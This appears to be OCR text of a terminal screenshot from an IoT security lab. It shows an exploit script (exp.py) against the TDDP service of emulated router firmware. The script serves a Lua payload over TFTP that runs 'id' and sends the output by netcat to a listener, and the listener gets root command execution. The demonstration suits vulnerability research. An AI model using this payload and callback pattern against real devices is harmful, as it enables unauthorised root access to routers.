 iot@ubuntu: ~
File Edit View Search Terminal Help
chmod: invalid mode: ‘-R’
Try 'chmod --help' for more information.
iot@ubuntu:~$ sudo chmod 777 /tftpboot
iot@ubuntu:~$ sudo chown nobody /tftpboot
iot@ubuntu:~$ ls
Desktop examples.desktop Music ssr-linux.AppImage
Documents exp.py Pictures Templates
Downloads Mellow-0.1.22.AppImage Public Videos
iot@ubuntu:~$ python3 exp.py 10.10.10.2 /payload
^CTraceback (most recent call last):
File "exp.py", line 40, in <module>
response, addr = sock_receive.recvfrom(1024)
KeyboardInterrupt
iot@ubuntu:~$ cat /tftpboot/payload
function config_test(config)
os.execute("id | nc 10.10.10.1 1337")
end
iot@ubuntu:~$ python3 exp.py 10.10.10.2 /payload
^CTraceback (most recent call last):
File "exp.py", line 40, in <module>
response, addr = sock_receive.recvfrom(1024)
KeyboardInterrupt
iot@ubuntu:~$ python3 exp.py 10.10.10.2 /payload
~
iot@ubuntu:~$ nc -lvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from 10.10.10.2 37310 received!
uid=0(root) gid=0(root) groups=0(root)
iot@ubuntu:~$ gedit /etc/default/atftpd
iot@ubuntu:~$ sudo systemctl start atftpd
[sudo] password for iot:
iot@ubuntu: ~/Desktop/armhf/qemu/armhf
File Edit View Search Terminal Help
[tddp_cmd_configSet():574] lua file [/tmp//payload] don't exsit.
[Error][errCode: -10303][errMsg: config set failed]|[errno: 2]
^C
/ # tddp
[tddp_taskEntry():151] tddp task start
callback username
callback password
[tddp_parserVerOneOpt():692] TDDPv1: receive CMD_FTEST_CONFIG
[tddp_execCmd():72] cmd: cd /tmp;tftp -gr /payload 10.10.10.1 &
nc: can't connect to remote host (10.10.10.1): Connection refused
^C
/ # tddp
[tddp_taskEntry():151] tddp task start
callback username
callback password
[tddp_parserVerOneOpt():692] TDDPv1: receive CMD_FTEST_CONFIG
[tddp_execCmd():72] cmd: cd /tmp;tftp -gr /payload 10.10.10.1 &
[tddp_taskEntry():219] tddp task exit
/ #